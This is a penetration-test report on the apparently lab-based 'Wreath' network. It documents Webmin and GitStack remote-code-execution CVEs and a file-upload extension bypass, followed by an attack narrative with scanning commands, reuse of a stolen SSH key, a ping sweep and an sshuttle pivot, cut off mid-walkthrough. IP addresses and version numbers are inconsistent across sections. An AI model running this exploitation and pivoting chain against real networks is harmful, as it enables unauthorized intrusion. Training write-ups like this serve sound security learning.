VAPT REPORT on WREATH NETWORK



Disclaimer

Penetration test are a “point in time” analysis and as such it is possible that something in the environment could have changed since the tests reflected in this report were run. Also, it is possible that new vulnerabilities may have been discovered since the tests were run. For this reason, this report  
should be considered a guide, not a 100% representation of the risk threatening your systems,  
networks and applications.

Assessment Overview

Thomas contacted s3ntin3l to perform penetration test on his overall Network infrastructure, and suggest remedies to loopholes, if found, Thomas briefed me with the following details:

"Two machines are on my home network that host projects that are worked on in my spare time. One of  
them has a webserver that's port forwarded. It's serving a website that's pushed to my git server from  
my own PC for version control, then cloned to the public facing server. A personal PC is also on that  
network, it has protections turned on, doesn't run anything vulnerable, and can't be accessed by the  
public-facing section of the network. It's technically a repurposed server."

Scope

The scope of this test was limited to a single public facing webserver and any connected services  
or internal computers. The webserver was hosted on the following address.  
10.200.85.200

**Summary of Results**

**While testing Thomas’s lab setup, multiple vulnerabilities were found and I was able to exploit them and run commands, the webserver was used to pivot and compromise the whole network.**

**The first vulnerability I found was on machine 10.200.50.200, that was running an outdated version of Webimin , vulnerable to RCE, a public exploit was used and I got the complete access of the webserver**

**The Webserver was then used as a point of pivot to enumerate more machines on the network having ip’s 10.200.50.150, 10.200.50.100, but only one of them was accessible, using sshuttle to get direct access of the GitStack machine, I enumerated it and found that it was also vulnerable to RCE, exploiting that gave me access to machine and the source code of the website hosted internally on another machine, I used the Gitstack machine to enumerate the Thomas’s pc and found that the 2 ports were open, 80 and 3389 and finally after reviewing the code I found that it was vulnerable to file extension path vulnerability now I used the Gitstack machine as a pivot point and using some tools like chisel, I gained a shell on internally hosted Thomas’s pc.**

**Finding and Remediations:**

**Machine- 10.200.50.200**

3.1.1 Critical ‑ Webmin unauthenticated remote code execution  
• CVE ID: CVE‑2019‑15107  
• Description: An issue was discovered in Webmin <=1.920. The parameter old in password_change.cgi contains a command injection vulnerability.

• Mitigation: Consider updating the software in use to the latest version.

Machine-10.200.50.150

3.2.1 Critical ‑ GitStack unauthenticated remote code execution  
 CVE ID: CVE‑2018‑5955

Description: An issue was discovered in GitStack through 2.3.10. User controlled input is not  
sufficiently filtered, allowing an unauthenticated attacker to add a user to the server via the  
username and password fields to the rest/user/ URI.

Mitigation: Consider updating the software in use to the latest version.

3.3 10.200.83.100

3.3.1 Critical ‑ File upload remote code execution

Description: An issue was discovered in the filtering of the file upload form. The file extension  
whitelist is bypassable by providing more dots in the filename eg: image.png.php. A malicious  
actor may provide a php payload in the exif data of an image to execute arbitrary commands.  
 Mitigation: Consider changing the password of http basic‑auth and implementing a more se‑  
cure file‑upload application with proper filtering.

Attack Narrative

Enumerating the public web server:

nmap -sV -Pn -T4 -vv 10.200.85.200

…

PORT STATE SERVICE REASON VERSION

22/tcp open ssh syn-ack OpenSSH 8.0 (protocol 2.0)

80/tcp open http syn-ack Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)

443/tcp open ssl/http syn-ack Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c)

9090/tcp closed zeus-admin conn-refused

10000/tcp open http syn-ack MiniServ 1.890 (Webmin httpd)



Port 80 redirects to <https://thomas.wreath.thm> , for accessing we have to add this to /etc/hosts file, this is just a landing page nothing serious found.



Port 10000 Is running a miniserv 1.8.90 and this version is vulnerable to RCE, public exploits are available on exploitDB and github.

Links to exploit:

Github: https://github.com/MuirlandOracle/CVE-2019-15107



**Exploiting Miniserv:**



The exploit gave us a root-shell, ssh credentials were found in .ssh folder, to gain a stable shell I used those credentials.



**Internal Network Enumeration**

**After gaining root access to the webserver, our next step is to enumerate the internal network for that first we need to get access to the webserver, ssh-key found can be used to access so that we don’t have to run the exploit again and to get a stable shell. Let’s ssh into the webserver.**

**ssh -i sshkey** [**root@10.200.85.200**](mailto:root@10.200.85.200)

**For enumerating the network I used the nmap binary, served using python httpserver and downloaded on the victim webserver using wget**



**Let’s check the alive hosts in the network, I used a bash script to ping all the ip’s in the network and see the alive hosts,**

**Script:** for i in {1..255}; do (ping -c 1 10.200.85.${i} | grep "bytes from" &); done



**Got reply from one ip, 10.200.85.250**

**I also tried to scan alive hosts using nmap,**



alive hosts are 10.200.85.200,10.200.85.150, 10.200.85.250

I scanned the ip’s using nmap, and found several open ports



**Since the machine can be accessed by the webserver but I was unable to access it directly using my attack-machine, for that I am going to use sshuttle, sshuttle is a wonderful tool as it creates a vpn like connection over ssh , between two networks,**

**Command:** **sshuttle -r root@10.200.85.200 --ssh-cmd "ssh -i sshkey" 10.200.85.0/24 -x 10.200.85.200 &**

**After using sshuttle I tried to access, 10.200.85.150 using browser, got**



**As mentioned in the page 3 directories, after accessing /registration/login, I got this**

